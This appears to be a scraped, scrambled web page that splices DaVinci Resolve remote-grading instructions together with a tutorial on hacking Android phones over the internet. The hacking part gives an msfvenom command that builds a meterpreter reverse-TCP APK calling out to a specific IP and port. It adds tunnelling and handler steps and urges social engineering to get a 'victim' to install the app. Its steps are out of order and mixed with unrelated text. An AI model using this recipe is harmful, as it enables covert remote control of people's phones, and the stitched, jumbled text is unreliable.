

- DROIDJACK WITHOUT PORT FORWARDING HOW TO
- DROIDJACK WITHOUT PORT FORWARDING APK
- DROIDJACK WITHOUT PORT FORWARDING INSTALL
The Remote Grading session will remain active until one of the users chooses to disconnect or an error occurs causing DaVinci Resolve to automatically terminate the session. Click OK to accept, minimize the size of this dialog window, and continue grading normally.Once the connection is established, a pop-up appears on the colorist’s screen asking for permission to accept a Remote Grading connection.Once the remote client clicks Connect, the client’s DaVinci Resolve system will attempt to establish a connection with the remote colorist’s workstation.If the colorist’s system is on a private network, the colorist or their network administrator should set the port number to one on the public IP router that is internally routed to port 15000 of the colorist’s DaVinci Resolve.Ĭlick here to jump to “Setting up Remote Grading without forwarding port 15000” If the colorist’s system already has a public IP address, the port number can be left at its default value (15000). Set the IP address field to the IP of the colorist’s DaVinci Resolve workstation.A window is displayed with text fields to enter the IP address and port number of the colorist’s system. Choose Workspace & Remote Grading (Ctrl-G) on the remote client’s workstation.Open DaVinci Resolve on the remote client’s workstation (the one that’s being remotely controlled), log in, and open the project that will be remotely graded.To start a remote grading session, the client’s DaVinci Resolve must be able to connect to the colorist’s system using TCP/IP. (for other infos about the requirements, click here) NOTE: Remote grading does not require a shared database. You cannot make any grading adjustments on the remote client’s DaVinci Resolve workstation until the remote grading session has ended.Doing so will terminate the remote grading session immediately. Creating, deleting, or switching the Timeline on the client’s DaVinci Resolve is not allowed. While grading, the active Timeline and versions on the remote client system are constantly updated.The number of clips on the Timeline and the duration of each clip must be identical.The Timeline to be graded must be conformed on both machines prior to the start of the remote grading session.The display resolution must be the same on both systems.The same version of DaVinci Resolve must be installed on both systems.The following requirements must be met for remote grading to work.

The requirements and limitations of a remote grading session are summarised below. The two colorist and remote DaVinci Resolve systems must have matching timelines and the number of clips, clip durations and system resolutions must match. While a remote grading session is in progress, input from the user at the remote client’s DaVinci Resolve workstation is ignored.Ĭurrently, the remote grading feature supports only color correction and does not allow editing or conforming during a session. Starting or stopping playback on the colorist’s DaVinci Resolve also starts and stops the remote client system. It allows two matching DaVinci Resolve systems to be synchronized via an Internet connection such that changes made on the colorist’s workstation are immediately applied on the remote client’s workstation.Ĭue commands are also synchronized to ensure that both systems are always on the same frame in the Timeline.
DROIDJACK WITHOUT PORT FORWARDING INSTALL
Now Wait for the victim to install and open the payload.Ībove steps can also be performed on android device in termux.To enable colorists to work interactively with clients across the globe, DaVinci Resolve offers a remote grading option. Type following commands one after the another in the following order,Ģ) set payload android/meterpreter/reverse_tcp Type the following command to create a tunnel for our payload to communicate with our console. Open another terminal window and navigate the path to our downloaded configuration file from portmap.io
DROIDJACK WITHOUT PORT FORWARDING APK
Sign that apk and use all your Social Engineering Capabilities to make victim install that apk.

Msfvenom -p android/meterpreter/reverse_tcp lhost=193.161.193.99 lport=53173 R> /root/Desktop/app.apkĪbove command will generate a app named “app.apk” on Desktop. (Save the forwarding rule for future refrence)(e.g :53173 => 4444)Įnter the following command to generate the android payload, Here we only have to enter our desired port in “ Port on your PC” (Ex. Now Click on “ + Create New Configuration“,Ĭhange proto (Protocol) from UDP to TCP and hit “Generate”, ( You can use your primary E-Mail or can use any temporary E-Mail service like )
DROIDJACK WITHOUT PORT FORWARDING HOW TO
In this Post we will see how to hack android device using metasploit over WAN without PORT Forwarding 😉


 0 kommentar(er)
0 kommentar(er)
